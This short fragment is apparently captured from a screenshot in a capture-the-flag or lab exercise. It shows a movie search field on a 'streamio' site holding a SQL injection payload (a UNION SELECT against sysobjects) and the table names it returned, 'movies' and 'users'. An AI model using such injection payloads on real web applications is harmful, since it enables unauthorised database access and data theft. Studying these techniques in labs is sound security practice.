 Search for a movie:
abcd' union select 1,name,id,4,5,6 from streamio..sysobjects where xtype='U';-- - Search
movies 885578193 Watch
users 901578250 Watch